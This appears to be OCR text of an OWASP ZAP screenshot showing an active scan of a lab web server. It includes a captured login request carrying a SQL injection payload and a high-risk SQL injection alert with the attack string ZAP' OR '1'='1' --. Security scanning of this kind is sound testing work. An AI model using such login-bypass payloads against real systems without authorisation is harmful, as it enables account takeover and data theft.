 Applications Places OWASP ZAP Thu 14:39 1
Untitled Session - OWASP ZAP 2.7.0
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start Request Response
Text
Contexts
Default Context
Sites
http://10.0.2.8
POST:checklogin.php(Submit,mypassw
GET:index.php
GET:robots.txt
GET:sitemap.xml
POST http://10.0.2.8/checklogin.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Referer: http://10.0.2.8
Host: 10.0.2.8
myusername=ZAP&mypassword=ZAP%27+AND+%271%27%3D%271%27+--+&Submit=Login
History Search Alerts Output Spider Active Scan
Alerts (4)
SQL Injection
X-Frame-Options Header Not Set (3)
Web Browser XSS Protection Not Enabled (5)
X-Content-Type-Options Header Missing (3)
SQL Injection
URL: http://10.0.2.8/checklogin.php
Risk: High
Confidence: Medium
Parameter: mypassword
Attack: ZAP' OR '1'='1' --
Evidence:
CWE ID: 89
WASC ID: 19
Source: Active (40018 - SQL Injection)
Description:
SQL injection may be possible.
Alerts 1 1 2 0 Current Scans 0 0 0 0 0 0 0